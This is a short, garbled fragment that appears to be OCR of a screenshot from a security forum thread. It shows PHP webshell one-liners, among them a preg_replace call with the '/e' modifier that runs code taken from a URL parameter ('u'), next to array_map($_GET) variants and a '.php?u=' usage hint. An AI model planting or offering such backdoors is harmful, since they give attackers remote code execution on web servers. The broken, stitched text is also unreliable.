
:https:
//forum.90sec.org/forum.php?mod=viewthread&
<[url=mailto:?@array_map(
$_GET
[]?@array_map(
$_GET
[
<?
@preg_replace(
"/f/e"
,
$_GET
[
'u'
],
"fengjiao"
?>
->

.php?u=<o>

Function Calls
None